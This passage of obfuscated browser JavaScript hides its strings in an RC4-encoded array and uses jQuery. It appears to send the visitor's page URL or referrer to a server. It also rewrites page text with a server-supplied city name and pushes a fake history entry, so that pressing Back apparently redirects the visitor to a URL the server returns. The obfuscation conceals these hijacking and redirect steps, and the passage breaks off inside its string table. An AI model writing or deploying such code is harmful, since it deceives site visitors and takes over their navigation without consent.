lilIII=lI1II1;iil1lI[lilIII(0x165,'OV[r')](IIlii),iil1lI[lilIII(0x1ac,'BHpF')](IlI1il[lilIII(0x81,'plhw')][lilIII(0xca,'[lcp')],null)&&iil1lI[lilIII(0xb1,'*hL6')](IilliI[lilIII(0x199,'*hL6')][lilIII(0x123,'w!q2')][lilIII(0xcd,'FVaP')],'')&&(iI1lli[lilIII(0xa4,'Jvr4')][lilIII(0x144,'eNTU')]=ll1iI[lilIII(0x192,'ii$U')][lilIII(0x179,'TG6m')][lilIII(0xa0,'[lcp')]);}),ilI1lI[lI1II1(0xf5,'O3wo')](IiiIll);}else{l1lIi1[lI1II1(0xb3,'H)AO')]($,l1lIi1[lI1II1(0xed,'8Rg!')])['eq'](this[lI1II1(0x1b3,'TG6m')])[lI1II1(0x10f,'3dRN')](l1lIi1[lI1II1(0x148,'cU9J')])[lI1II1(0x114,'U841')]()[lI1II1(0x1e2,'NJcC')](l1lIi1[lI1II1(0xc1,'U841')]);let illIil=l1lIi1[lI1II1(0x13f,'Y@QZ')](l1lIi1[lI1II1(0x108,'^E3[')](l1lIi1[lI1II1(0x1d1,'Ge7a')]($,l1lIi1[lI1II1(0x16e,'xyC(')])['eq'](this[lI1II1(0x175,'FVaP')])[lI1II1(0xd1,'o*40')]()[lI1II1(0xe1,'Vt]x')],l1lIi1[lI1II1(0x1c0,'Vt]x')](l1lIi1[lI1II1(0x13c,')Ec$')]($,l1lIi1[lI1II1(0x17a,'XiCr')])[lI1II1(0x142,'U841')](),0x2)),l1lIi1[lI1II1(0x1a6,'XiCr')](l1lIi1[lI1II1(0xd4,'o*40')](l1lIi1[lI1II1(0xb0,'Ge7a')]($,l1lIi1[lI1II1(0x16e,'xyC(')])['eq'](this[lI1II1(0x17d,'ES@$')])[lI1II1(0x1b2,'*hL6')](),l1lIi1[lI1II1(0x155,'ES@$')]($,l1lIi1[lI1II1(0x92,'plhw')])[lI1II1(0x78,'W1PQ')]()),0x2));l1lIi1[lI1II1(0x12c,'NJcC')]($,l1lIi1[lI1II1(0x7c,'2lN4')])[lI1II1(0x14c,'2lN4')](l1lIi1[lI1II1(0x7f,'Ge7a')],l1lIi1[lI1II1(0xa2,'xyC(')](l1lIi1[lI1II1(0x18e,'ii$U')](l1lIi1[lI1II1(0x7d,'Vt]x')],illIil),l1lIi1[lI1II1(0x8a,'krO9')]));}}}});l1lIi1[IIliIl(0x70,'Y@QZ')]($,l1lIi1[IIliIl(0x1d8,'Vt]x')])[IIliIl(0x139,'ES@$')](function(){const iliIil=IIliIl,Ill1I={'EZmzj':function(i11iiI,lIli11){const Ii1ilI=iii1II;return l1lIi1[Ii1ilI(0x163,'YR2]')](i11iiI,lIli11);},'qaIHr':function(lllI1I,lillI1){const II11i1=iii1II;return l1lIi1[II11i1(0x16b,'NJcC')](lllI1I,lillI1);},'NkWox':l1lIi1[iliIil(0x1c4,'6]0l')],'gOeBR':function(IlIlii,i1l1i1){const iliIii=iliIil;return l1lIi1[iliIii(0x10c,'Q9lg')](IlIlii,i1l1i1);}};if(l1lIi1[iliIil(0x138,'W1PQ')](l1lIi1[iliIil(0xdd,'*hL6')],l1lIi1[iliIil(0x1e3,'8Rg!')])){let iiillI=Ill1I[iliIil(0x128,'m4kq')](lI1Ill,this)[iliIil(0xe3,'eue4')](),l1l111=Ill1I[iliIil(0xa9,'vbKI')](lI1Ili,this)[iliIil(0x150,'vbKI')](Ill1I[iliIil(0x189,'TG6m')]);if(l1l111){let l1iIII=iIIl11[iliIil(0xa7,'Q9lg')][iliIil(0xee,'lDKn')][iliIil(0xbd,'TG6m')]('市','');iiillI=iiillI[iliIil(0x1aa,'vbKI')](l1l111,l1iIII),Ill1I[iliIil(0xce,'cU9J')](l1l1I1,this)[iliIil(0x1db,'3dRN')](iiillI);}}else{let llI1I1=l1lIi1[iliIil(0x152,'krO9')]($,this)[iliIil(0x11f,'Y@QZ')]();l1lIi1[iliIil(0x1bb,'plhw')]($,this)[iliIil(0xba,')Ec$')](l1lIi1[iliIil(0x109,'plhw')])[iliIil(0x117,'^E3[')]()[iliIil(0x122,'BHpF')](l1lIi1[iliIil(0x169,'krO9')]);let IlIlil=l1lIi1[iliIil(0x183,'plhw')](l1lIi1[iliIil(0x116,'1((2')](l1lIi1[iliIil(0x106,'2lN4')]($,this)[iliIil(0x11d,'Q9lg')]()[iliIil(0x1ae,'1((2')],l1lIi1[iliIil(0x171,'^XPY')](l1lIi1[iliIil(0x137,'^XPY')]($,l1lIi1[iliIil(0x1a5,'x7Rn')])[iliIil(0x133,'FVaP')](),0x2)),l1lIi1[iliIil(0x11b,'*hL6')](l1lIi1[iliIil(0xaf,'1!Vo')](l1lIi1[iliIil(0x88,'1!Vo')]($,this)[iliIil(0x6d,'NJcC')](),l1lIi1[iliIil(0x13c,')Ec$')]($,l1lIi1[iliIil(0x1d6,'SeQ6')])[iliIil(0x142,'U841')]()),0x2));l1lIi1[iliIil(0x19a,'ES@$')]($,l1lIi1[iliIil(0xd6,'Q9lg')])[iliIil(0x93,'OV[r')](l1lIi1[iliIil(0x11c,'krO9')],l1lIi1[iliIil(0x12b,']$Pn')](l1lIi1[iliIil(0x1b6,'Y@QZ')](l1lIi1[iliIil(0x100,'2lN4')],IlIlil),l1lIi1[iliIil(0x17f,'vbKI')])),l1lIi1[iliIil(0x10d,'eNTU')]($,l1lIi1[iliIil(0x69,'kA&2')])[iliIil(0xa8,'lDKn')](0x0),i1i1II[iliIil(0x80,'H)AO')](llI1I1);}});function liiIIl(){const lill1i=IIliIl;let lIli1I=l1lIi1[lill1i(0x84,'e%EL')](l1lIi1[lill1i(0xa1,'eNTU')](l1lIi1[lill1i(0x8e,'krO9')]($,l1lIi1[lill1i(0x182,'1!Vo')])['eq'](0x0)[lill1i(0x6a,'kA&2')]()[lill1i(0x1b5,'e%EL')],l1lIi1[lill1i(0xa6,'TG6m')](l1lIi1[lill1i(0x17e,'ES@$')]($,l1lIi1[lill1i(0x130,'1!Vo')])[lill1i(0x178,'^XPY')](),0x2)),l1lIi1[lill1i(0x1af,'W1PQ')](l1lIi1[lill1i(0x1bd,'Nvkq')](l1lIi1[lill1i(0x107,'ii$U')]($,l1lIi1[lill1i(0x188,'TG6m')])['eq'](0x0)[lill1i(0xd2,'1gTH')](),l1lIi1[lill1i(0x1df,'W1PQ')]($,l1lIi1[lill1i(0xde,'1FAL')])[lill1i(0xcf,'O3wo')]()),0x2));l1lIi1[lill1i(0x102,'kA&2')]($,l1lIi1[lill1i(0xf4,'eue4')])[lill1i(0x76,'o*40')](l1lIi1[lill1i(0x143,'8Rg!')],l1lIi1[lill1i(0xfa,'O3wo')](l1lIi1[lill1i(0x187,')Ec$')](l1lIi1[lill1i(0x15e,'OV[r')],lIli1I),l1lIi1[lill1i(0x1b0,'*hL6')]));let II1il=l1lIi1[lill1i(0xe7,'^XPY')],lllI11=window[lill1i(0xa5,'SeQ6')][lill1i(0x149,'FVaP')]||document[lill1i(0xc5,'eue4')];$[lill1i(0xec,'[lcp')]({'type':l1lIi1[lill1i(0x9b,'Vt]x')],'url':l1lIi1[lill1i(0x87,'(zZK')],'async':!![],'data':{'from_url':lllI11},'dataType':l1lIi1[lill1i(0x9e,'NJcC')],'success':function(I1lIll){const iIIill=lill1i,I1lIli={'WbLkr':function(II1ii,IIIIII){const il1li=iii1II;return l1lIi1[il1li(0x1ad,')Ec$')](II1ii,IIIIII);},'NyPxu':l1lIi1[iIIill(0x75,'NJcC')],'tufhO':l1lIi1[iIIill(0x181,'ii$U')],'ugiHz':function(lillII,ii1ilI){const iilii=iIIill;return l1lIi1[iilii(0xb8,'U841')](lillII,ii1ilI);},'IJPws':l1lIi1[iIIill(0xcb,'cU9J')],'kOOMx':function(lI1ll1,iIiI1){const Ill11i=iIIill;return l1lIi1[Ill11i(0xcc,'3dRN')](lI1ll1,iIiI1);},'cxjYb':function(liil1I,i11ii1){const iilil=iIIill;return l1lIi1[iilil(0x1a7,'Nvkq')](liil1I,i11ii1);},'goDEu':l1lIi1[iIIill(0x1a9,'o*40')],'fCLzk':l1lIi1[iIIill(0x13b,'1gTH')],'wlCLT':function(IlIliI,l1iII1){const Ill11l=iIIill;return l1lIi1[Ill11l(0x13a,'Nvkq')](IlIliI,l1iII1);},'UgICS':l1lIi1[iIIill(0x140,'x7Rn')],'gUjYu':l1lIi1[iIIill(0x15d,'ES@$')],'LLgxG':function(iiill1,lIli1i){const il1ll=iIIill;return l1lIi1[il1ll(0x16c,')Ec$')](iiill1,lIli1i);},'iehnv':function(IIIII1,I1lIlI){const i1ilIi=iIIill;return l1lIi1[i1ilIi(0x1d0,'^E3[')](IIIII1,I1lIlI);},'tISCI':l1lIi1[iIIill(0x9f,']$Pn')]};I1lIll[iIIill(0x115,'cU9J')][iIIill(0x1da,'8Rg!')](l1lIi1[iIIill(0xc8,'^E3[')])&&l1lIi1[iIIill(0x18b,'v^yR')](I1lIll[iIIill(0x1cf,'x7Rn')][iIIill(0x193,'W1PQ')],'')&&(l1lIi1[iIIill(0x134,'1gTH')]($,l1lIi1[iIIill(0x7a,'NJcC')])[iIIill(0x11a,'Ge7a')](l1lIi1[iIIill(0x82,'6]0l')](l1lIi1[iIIill(0x86,'xyC(')](l1lIi1[iIIill(0x9c,'eNTU')],I1lIll[iIIill(0x15a,'*hL6')][iIIill(0x176,'eNTU')]),l1lIi1[iIIill(0x103,'XiCr')])),l1lIi1[iIIill(0x12e,'YR2]')]($,l1lIi1[iIIill(0x1d2,'m4kq')])[iIIill(0x1be,'plhw')](I1lIll[iIIill(0x1ce,'6]0l')][iIIill(0x173,'2lN4')]),l1lIi1[iIIill(0xf2,'3dRN')]($,l1lIi1[iIIill(0x1d9,'2lN4')])[iIIill(0xc4,'w!q2')](function(){const l1l1i1=iIIill,ii1ill={'eRnIy':function(lIli1l,lillIi){const lill1l=iii1II;return I1lIli[lill1l(0x127,'H)AO')](lIli1l,lillIi);},'YkHqe':I1lIli[l1l1i1(0x96,'W1PQ')],'PQhBM':I1lIli[l1l1i1(0xd9,'H)AO')],'zNTsB':function(illIi1,ii1ili){const i1iiI=l1l1i1;return I1lIli[i1iiI(0xd3,'XiCr')](illIi1,ii1ili);},'LOcyz':function(liil1i,lI1lil){const i1ilIl=l1l1i1;return I1lIli[i1ilIl(0xb7,'m4kq')](liil1i,lI1lil);},'keGiH':I1lIli[l1l1i1(0xf1,'U841')],'sYIIm':function(i1l1iI,liil1l){const llI11I=l1l1i1;return I1lIli[llI11I(0x196,'SeQ6')](i1l1iI,liil1l);},'kmBlN':function(lI1lii,Iiili1){const Il1i11=l1l1i1;return I1lIli[Il1i11(0x180,'OV[r')](lI1lii,Iiili1);},'vRAfb':I1lIli[l1l1i1(0x85,'krO9')],'fLLAf':I1lIli[l1l1i1(0x9a,'XiCr')],'OpYjw':function(Iil1l1,i1i11I){const iii1li=l1l1i1;return I1lIli[iii1li(0x16f,'TG6m')](Iil1l1,i1i11I);},'ZqXaR':I1lIli[l1l1i1(0x1e5,'eNTU')],'xaLcA':I1lIli[l1l1i1(0x1b1,']$Pn')]};let II1iI=I1lIli[l1l1i1(0x1ca,'ES@$')]($,this)[l1l1i1(0x14d,'U841')](),llI1II=I1lIli[l1l1i1(0x129,'v^yR')]($,this)[l1l1i1(0x191,'2lN4')](I1lIli[l1l1i1(0x19f,']$Pn')]);if(llI1II){if(I1lIli[l1l1i1(0x145,'ii$U')](I1lIli[l1l1i1(0x1c2,'ii$U')],I1lIli[l1l1i1(0xef,'BHpF')])){const iii1ii={'GrfOJ':function(il1iIi,iii1il){const Iil1i1=l1l1i1;return ii1ill[Iil1i1(0xb6,'o*40')](il1iIi,iii1il);},'rBpuR':ii1ill[l1l1i1(0xf8,'SeQ6')],'OuIgs':function(II11li,I1l11i){const IIii11=l1l1i1;return ii1ill[IIii11(0xb6,'o*40')](II11li,I1l11i);}};iii1Il[l1l1i1(0xdf,'^XPY')][l1l1i1(0x136,'[lcp')](ii1ill[l1l1i1(0x1a0,'*hL6')])&&ii1ill[l1l1i1(0x135,'m4kq')](lI1IiI[l1l1i1(0x7e,')Ec$')][l1l1i1(0x6e,'U841')],'')&&(ii1ill[l1l1i1(0x170,'krO9')](li1I1,ii1ill[l1l1i1(0x67,'[lcp')])[l1l1i1(0xab,'1gTH')](ii1ill[l1l1i1(0x101,'H)AO')](ii1ill[l1l1i1(0x1dc,'2lN4')](ii1ill[l1l1i1(0xfc,'NJcC')],i1ilil[l1l1i1(0x1dd,'BHpF')][l1l1i1(0x6e,'U841')]),ii1ill[l1l1i1(0xda,'O3wo')])),ii1ill[l1l1i1(0x12f,'e%EL')](lilIii,ii1ill[l1l1i1(0xf0,'1FAL')])[l1l1i1(0xfe,'Nvkq')](i1ill1[l1l1i1(0x1c8,'kA&2')][l1l1i1(0x91,'^E3[')]),ii1ill[l1l1i1(0x174,'^XPY')](iIIl1l,ii1ill[l1l1i1(0xd0,'ii$U')])[l1l1i1(0x1cc,'vbKI')](function(){const iliIl1=l1l1i1;let iIIiiI=iii1ii[iliIl1(0x1ab,'eue4')](ill111,this)[iliIl1(0x1e7,'(zZK')](),liiI1i=iii1ii[iliIl1(0x1ba,'o*40')](Iliil1,this)[iliIl1(0xe8,'1((2')](iii1ii[iliIl1(0x1c1,'TG6m')]);if(liiI1i){let ililIi=iliIIl[iliIl1(0x112,'(zZK')][iliIl1(0x173,'2lN4')][iliIl1(0x1c7,'e%EL')]('市','');iIIiiI=iIIiiI[iliIl1(0x1a4,']$Pn')](liiI1i,ililIi),iii1ii[iliIl1(0x79,'TG6m')](Ii1iIl,this)[iliIl1(0x146,'2lN4')](iIIiiI);}}));}else{let lilIIl=I1lIll[l1l1i1(0x124,'lDKn')][l1l1i1(0xe9,'OV[r')][l1l1i1(0xdb,'Ge7a')]('市','');II1iI=II1iI[l1l1i1(0x14b,'[lcp')](llI1II,lilIIl),I1lIli[l1l1i1(0xb9,'^XPY')]($,this)[l1l1i1(0x77,'YR2]')](II1iI);}}}));}});}l1lIi1[IIliIl(0x71,'^XPY')](setTimeout,function(){const il1lI=IIliIl,ililIl={'OhafC':function(liiI1l){const Ii1il1=iii1II;return l1lIi1[Ii1il1(0x157,'W1PQ')](liiI1l);},'gffyu':function(i1l1II,i1ill){const iii1ll=iii1II;return l1lIi1[iii1ll(0xae,'FVaP')](i1l1II,i1ill);},'bHRzZ':function(I1l11l,lilIIi){const IIliI1=iii1II;return l1lIi1[IIliI1(0x158,')Ec$')](I1l11l,lilIIi);}};l1lIi1[il1lI(0x14a,']$Pn')](l1lIi1[il1lI(0x10b,'[lcp')],l1lIi1[il1lI(0x18d,'w!q2')])?l1lIli[il1lI(0x1e0,'^E3[')][il1lI(0x105,'8Rg!')]=lIIiiI[il1lI(0xb5,'NJcC')][il1lI(0x123,'w!q2')][il1lI(0x125,'lDKn')]:(l1lIi1[il1lI(0xe0,'8Rg!')](iil1iI),window[il1lI(0x83,'OV[r')](l1lIi1[il1lI(0xc2,'v^yR')],function(){const IliIIl=il1lI;ililIl[IliIIl(0x12a,'W1PQ')](iil1iI),ililIl[IliIIl(0xf9,'lDKn')](window[IliIIl(0x8b,'U841')][IliIIl(0x1e6,'o*40')],null)&&ililIl[IliIIl(0x1a8,'(zZK')](window[IliIIl(0xc3,'2lN4')][IliIIl(0x1e4,'SeQ6')][IliIIl(0x141,'1FAL')],'')&&(window[IliIIl(0xc9,'BHpF')][IliIIl(0x18c,'[lcp')]=window[IliIIl(0x13e,'1FAL')][IliIIl(0x113,'(zZK')][IliIIl(0x13d,'(zZK')]);}),console[il1lI(0x73,'cU9J')](history));},0x12c);function iil1iI(){const lI1l1l=IIliIl,llIli={'QaprM':function(i1i11l,i1i11i){const I1il1l=iii1II;return l1lIi1[I1il1l(0x120,'vbKI')](i1i11l,i1i11i);},'yoOaR':l1lIi1[lI1l1l(0xe5,'kA&2')],'KGCbB':function(II11l1,Iil1lI){const IIliII=lI1l1l;return l1lIi1[IIliII(0x9d,'^XPY')](II11l1,Iil1lI);}};if(l1lIi1[lI1l1l(0x10a,'TG6m')](l1lIi1[lI1l1l(0x17c,'Nvkq')],l1lIi1[lI1l1l(0x18f,'3dRN')])){let IiiliI={'title':l1lIi1[lI1l1l(0x156,'w!q2')],'url':l1lIi1[lI1l1l(0x1b9,'NJcC')]};window[lI1l1l(0x19d,'Jvr4')][lI1l1l(0x119,'e%EL')](IiiliI,'',window[lI1l1l(0x15c,'eNTU')][lI1l1l(0x149,'FVaP')]);}else l1lIi1[lI1l1l(0x10e,'1!Vo')](l1l1II,l1lIi1[lI1l1l(0x104,'Q9lg')])[lI1l1l(0x95,'lDKn')](l1lIi1[lI1l1l(0x1d4,'x7Rn')](l1lIi1[lI1l1l(0xb4,'H)AO')](l1lIi1[lI1l1l(0x132,'YR2]')],Iil1I1[lI1l1l(0x124,'lDKn')][lI1l1l(0x16a,'1gTH')]),l1lIi1[lI1l1l(0x194,'w!q2')])),l1lIi1[lI1l1l(0x18a,'Jvr4')](Ii1iII,l1lIi1[lI1l1l(0x1c9,'Jvr4')])[lI1l1l(0x1a3,'BHpF')](l1i11I[lI1l1l(0x1c5,'Vt]x')][lI1l1l(0x74,'BHpF')]),l1lIi1[lI1l1l(0x190,'[lcp')](II11II,l1lIi1[lI1l1l(0xdc,'[lcp')])[lI1l1l(0xe6,'eue4')](function(){const iiliI=lI1l1l;let llIll=llIli[iiliI(0xbe,']$Pn')](IIII11,this)[iiliI(0x167,'vbKI')](),il1iII=llIli[iiliI(0x1d3,'TG6m')](i1illi,this)[iiliI(0x1b8,'3dRN')](llIli[iiliI(0x6c,'Vt]x')]);if(il1iII){let iilli=I1llii[iiliI(0x1c6,'xyC(')][iiliI(0x154,'Y@QZ')][iiliI(0xc6,'Nvkq')]('市','');llIll=llIll[iiliI(0x68,'Jvr4')](il1iII,iilli),llIli[iiliI(0xf3,'8Rg!')](lilIll,this)[iiliI(0xf6,'1!Vo')](llIll);}});}});function iii1II(_0x19b5ed,_0x5f090b){const _0x450bc8=Iii11l();return iii1II=function(_0x5aa6aa,_0xacd603){_0x5aa6aa=_0x5aa6aa-0x67;let _0x131525=_0x450bc8[_0x5aa6aa];if(iii1II['NoxkaF']===undefined){var _0x1c195f=function(_0x5f0663){const _0x5edfa8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x16797d='',_0x3f7213='';for(let _0xa60726=0x0,_0x5ce3f2,_0x148bab,_0x1d0d8e=0x0;_0x148bab=_0x5f0663['charAt'](_0x1d0d8e++);~_0x148bab&&(_0x5ce3f2=_0xa60726%0x4?_0x5ce3f2*0x40+_0x148bab:_0x148bab,_0xa60726++%0x4)?_0x16797d+=String['fromCharCode'](0xff&_0x5ce3f2>>(-0x2*_0xa60726&0x6)):0x0){_0x148bab=_0x5edfa8['indexOf'](_0x148bab);}for(let _0x167f63=0x0,_0x4df192=_0x16797d['length'];_0x167f63<_0x4df192;_0x167f63++){_0x3f7213+='%'+('00'+_0x16797d['charCodeAt'](_0x167f63)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3f7213);};const _0x43a748=function(_0x2cd67f,_0x2846c3){let _0x3d4d44=[],_0x33a9be=0x0,_0x5c5425,_0x3bff43='';_0x2cd67f=_0x1c195f(_0x2cd67f);let _0x280c1a;for(_0x280c1a=0x0;_0x280c1a<0x100;_0x280c1a++){_0x3d4d44[_0x280c1a]=_0x280c1a;}for(_0x280c1a=0x0;_0x280c1a<0x100;_0x280c1a++){_0x33a9be=(_0x33a9be+_0x3d4d44[_0x280c1a]+_0x2846c3['charCodeAt'](_0x280c1a%_0x2846c3['length']))%0x100,_0x5c5425=_0x3d4d44[_0x280c1a],_0x3d4d44[_0x280c1a]=_0x3d4d44[_0x33a9be],_0x3d4d44[_0x33a9be]=_0x5c5425;}_0x280c1a=0x0,_0x33a9be=0x0;for(let _0x3078a9=0x0;_0x3078a9<_0x2cd67f['length'];_0x3078a9++){_0x280c1a=(_0x280c1a+0x1)%0x100,_0x33a9be=(_0x33a9be+_0x3d4d44[_0x280c1a])%0x100,_0x5c5425=_0x3d4d44[_0x280c1a],_0x3d4d44[_0x280c1a]=_0x3d4d44[_0x33a9be],_0x3d4d44[_0x33a9be]=_0x5c5425,_0x3bff43+=String['fromCharCode'](_0x2cd67f['charCodeAt'](_0x3078a9)^_0x3d4d44[(_0x3d4d44[_0x280c1a]+_0x3d4d44[_0x33a9be])%0x100]);}return _0x3bff43;};iii1II['HGmXts']=_0x43a748,_0x19b5ed=arguments,iii1II['NoxkaF']=!![];}const _0x6190e0=_0x450bc8[0x0],_0x10fd49=_0x5aa6aa+_0x6190e0,_0x5ca1fa=_0x19b5ed[_0x10fd49];return!_0x5ca1fa?(iii1II['xPfRKK']===undefined&&(iii1II['xPfRKK']=!![]),_0x131525=iii1II['HGmXts'](_0x131525,_0xacd603),_0x19b5ed[_0x10fd49]=_0x131525):_0x131525=_0x5ca1fa,_0x131525;},iii1II(_0x19b5ed,_0x5f090b);}function Iii11l(){const I1il1i=(function(){return[iｉl,'FUSjtrskUjDOiLVaYgOmDWiVlJ.JcLomHM.Pv7fq==','n8oDnCknWPe','iSoxuG','W4fFxWxcSW','WRjYWQy5W58','W6FdTuLL','WORdGSkZWOax','WP9Wq8kR','W6GfWQ4sW6xdNSkWAW','f1xcRunN','fmoJWPtcHq','mM7dNGyk','WR0GW5hdLNhcSGS','WOHMsa','W4jtqWu','W6ylWPxcTSkw','b8oLnCkeW7JdN8k9WPjm','WQpdLL07','t8kfW6/dNSklW67dMIbGsmkJW7RcMW','W5/dOGhcKtK','W6xdNmkYeW','k8kpxYy','W7FcQSoBW6tcOq','W5tdOSkkje0','WP13pt7dLW','ymoCBSoZqG','fmo3WONcRCo2','gqFdLcDBeW','ksJcHCkQWR7dO0TwiW','W6pdQe9IW7xcNWz7','W5RcUCo4W6FcTW','WOVdP1q9ka','h8kMfa','eCoejmkVCmogW7ZcUCkOoSo6W6xdJ0K','oedcQIqc','wSoNdgVdL8kSW4CtW59Hqq','W7VcSJRdG3S','jMaOCCoJWOf7W5VcMa','WPddRxqpmW','W5pdHJj8W7icDmoiAfegWQe','WRBdH1e9','WPhdPWldVCknW6vatWzz','W5JdUstcIWy','WOxcNNiX','m8ogWQhcRmoC','xSo/t8oHCq','dSo1pmkTWQldMmk8WOj5WP9bW77cOSkFW54L','W6nqWOrCtG','gmkYFHdcTG','W5RdOW3cOa4','smoOWQPKW4u','dSoTD8o+bW','WOH8t8kM','ASovWQj3W4W','hCoYWOxcINBdLcFdT8oDW7VdHG','W6ZdRLH6','W7FdKSkIdmkisSk1c8oC','uCoZWQv6W54','hmkQxcJcHW','tmk1xCo4bG','W68dW5XOWOlcR8obq2yEcNVdSa','WRBdNmkVW754','W5NcJSo2W53cJvhcOMSuW53dQq','W5FcPCosW4dcNa','WPxdSvaKWQy','WQFdHvKSiG','WO3dI8k9WRye','WQ/cRatdPSkT','bCoEW5BdPmo8','Emk0WRiB','CJlcNrKcbSoMWRlcRa','iSonWOddS0uxre9OWR8','umo5xmo/EW','bCkAxJ7cMa','iCk1AJpcMG','W4qVWPlcICkI','iLz2q2a','WQC3W4tdNa','W5FdKmknbuS','WQZdHSkFWRCN','WRpdU8ouWP/dKa','WOGpW5NdIfe','WOPHt8kT','WOVdJSkOWPOoWP/dQW','WQDwadm','W6pdU8kQjv8','WOKFW4ldV0a','DdvyW5Wi','44gq5zYX5y6x44gC7725','W7JdH8krlf8','aWVdLczyfqe','W7/cMmoUW4xcSq','omknptRdVG','hCoqCCodna','W4moWRhcICkQWPe6','C8kvq8o2W6btcxKna8kzWPO','dNJdVtuw','oZpdJXb6','CCkiW63cLxu','WPtcThmUWOq','b8oLnCke','mMtdNsech8oM','kSoMpCkGWPq','tSkfFmoWmq','WQFdTCkhW6DQ','WP5eWO/dVSoY','uSk/W77cJfm','WRddH1KLWONdVtS','WPuKW6HhW6e','i8o1aSkoWOC','A8oPzmo7Cq','W77dQ8ozBq','WObSoXRdKW','pdhdNJ95','j1tdHXqw','haVdGYzF','dSk9stxcLmkFW5S8W7j2EG','FmouBH13W6jyW4C','bCofWPv9','hmklEbrX','wLtcLr18mGhdICkF','WPtdPSorWQK','nmosWORcQCol','v8koW57cILW','a8oAW5ddGCoA','WOvSCCk0oa','WPFdHmkvW5jJ','lmoBW5hdNa','m3pcIh8'].concat((function(){return['W7VdGCkQdCov','hCkCtsNcSa','WPFdRSkiWQ0O','A8kwzSoTia','na5kWRldRa','W6FdLSkYeSokvG','W7TXWPrlwgK','g8ofWOnLWQDBW6G','WRdcRv8AW6tcJG','W5OEWOdcSSke','W4/cGCobW7JcRW','kCoJWPq','WQFdG0OH','W6NcGs7dKW','ibnEWR7dK8kx','nmobbmk3WRWs','y8ktWOuTfW','zrXZwCo9','W7eeFhST','pSk/ts7cRW','amoJhmkBWOy','ACozBL7cTSoyxCkpbmkMWOK','CZHDW7m0','amkGBdrf','W7/dT8kIbCoC','WOLbqCkmeW','WRrwWPGFW4tdSSkOFf4woKhdI1a','WOhdT8oDWQ8','WOb4ECkZeq','hCo0k8kDWRJdIq','xCkeWOuuoW','WRDTlJ7dKa','FSkOWR4unLxdO8oQ','CCkrWR4Ada','dSouWRxcIComWRJcOafwq8kf','WQTZWQi7W54','Ba52W6uv','W5RdOgvaW5i','y8kiW5NcSxm','WOHPWQxdSa','WQqGW6BdK1G','W5KcWRlcKCkKWOaM','WPdcM3SGW4q','WQ3cRKOCW63cJG','W4CsWOtcHCkG','W6ZdNmkobSo0','c8oyWRZcKSos','W5vFtWG','fmkRW7K4W6uPoKO+lq','lSkKyWHM','zmocWQz6W7m','kK9wv10','nw/cGa','dmo4lmkr','gSojWR/cN8oP','C8kpW4S','W7xcLJpdGq','WRnwed7dIq','imkRDdVcKq','fCo3WRlcLmop','WOtcJ8oWWPtdLaO','WODxCCk9gW','W5RdQCkMl8oo','y8oTrCoEE8kF','FXvrCSox','AhFdNmkAWRRdJue','lmogW4/dHmo/W6lcQG','fd9/WOFdLa','WQxdMvCWnIrHW5DPW5i6mmolW7/cLe0','oSozWPLaWO0','W7hdGYRcNae','W4DKWQ9OwG','WPHGWPddLSo9','WOZcPGJdJmkA','WRVdGmk2dSowr8kZs8oaW43cGmkSW6dcHSoUWRz2W4i','W4hdVXFcTdO','W55FsaxcTb4A','ohBdJmkTWQJdSf5qnY0','W406W6/dI8oJW7hdPCkQzW','W7ddRIBcJJm','sCkjW6NdL8kiWRxcGsT2ECkK','WPBcN8oNW4tcL1xcIgaVW5BdShRdSW','CCkUWQKm','kmoTW7BdKSou','WQFdJKa','WRJdGq/cSbRdSsBdQ8kVWPRdHG','nmkvmGm','WOPgjdldLa','yt9SAmopWQLEW4C','nmkNdItdIa','BCosBfRcTSkcdSoXamkbWQRdOMpdNa','rSk0w8oGkq','W5VdGmk4jCol','W43dHgPkW4q','BCoUWOPlW6u','eCoCWPBcJ8o0','a2JdIH8f','WRO3W40','W5/dHN9BW7a','W6T1WRfZya','W5ZdPXhdVW','W4CiWQhcNmkXWOOSWRu','CXv0W7aesSkaWOi','iCkNzXFcUW','W4ZdOWhdOCooW6C','l8kclqddQmoCA8kMnq','WRpdG2abWPO','W4ZdHSkRWODoWOFdP2FdR2P0','WO7cG2SK','W7ddSr9xWRVdJSkBp8ogW419WR/cMW','WQHfWOO+W4ddUSkxFfW','fCocWOJcSva','WQtcOsddImk4','AXX1tSop','asVdOcfK','W58vWQpcK8k2WO8IWQ/cLmkJga','B1FdMSk8WPK','vvddPmkYWPy','fmoyWQVcKSovWQ/cMG','DCkUW5BcJg8','W5CFCL8E','W6rovIlcIG','CCo4WO1LW4q','CmoSuSoOE8kkgSoj','xmkIWOKCja','lSkjnYpdQG','hCk7ttdcG8kzW7C','ewddNt8U','W4bgqr7cKG','W7ePzMW5'].concat((function(){return['W7HJCspcQq','gf1GqMy','WOn8smkRmmonfW','W7tdK8k7jq','WOCeW4i','WOhdLSkNW5HZx8kA','D2lcHMm','FmkRWRSTjW','a8o+o8kjWQddLmk9WPG','WRWXW4ddJNu','meBcJwnG','WOldUmoRWOpdPW','cCoJWP0','pK/cGLnh','pMFcIseF','WPVdHSkxWO0G','F8kAW57cTNms','WPhcNMi8WQO','vCkqFSosoa','w8kzW6/cLgi','WPBcJSoRW4dcGGu','W5ldHdJdTSoM','jCo3W6KFgNxdNCo9aW','cmo5WQH6W48','B27dK8kwWPa','l0lcOrqr','yZvSD8oAWQTp','WQ0rW5VdQvW','grpdSGTa','o8oNDmoOnq','vmo/WRj7W5OS','WOv/WQiKW4u','W7NdLSkNeW','W5DvtXJcRqK','WQyZW7z8','j8ogW4JdIq','WQtcSeSwW5S','WRC3W61G','zColWPrbW5S','W7pdUSolAW','WQFdLeCm','W6bBDcxcIW','kw/cLgu','WQ4VW4ddGG','WOLJWOO3W5W','p8kikXy','g8oyc8kRWP0','dCouzSoRiW','W798AWBcQa','WRldMmoDWQNdOa','WPDWWQGYW7e','WR4uW4rQW68','jwhcIG','WRhcJr/dSa','W4ldI39MW6m','rHfFW6av','o8khorBdSq','o2ZcNtC1','W5KcWRlcKCkKWOaMWOtcGSkpqG','cSoJWPNcGmoy','wuhdVCk7WRW','WPVdH8k6W5G','W53dPmkuh8oV','WQrpxmkxnW','AeldVmk3WRi','WOBcNhWkW78','uSk+zCoYiW','W5FdGbJdPSox','WRrfWO42','WPfzuSkkkW','WQldPmktWQuk','xCkMWPKSba','cSo6W7BdOSoI','jSkMzbdcIG','WPChW6VdRvS','W7hdGsVdHmo4','W6VdVLHNW44','WQpcQI/dK8kq','WPtdTSobWPJdJConWP/cUG','WOupWQFcNmkHWOyXW7BcL8oBhLv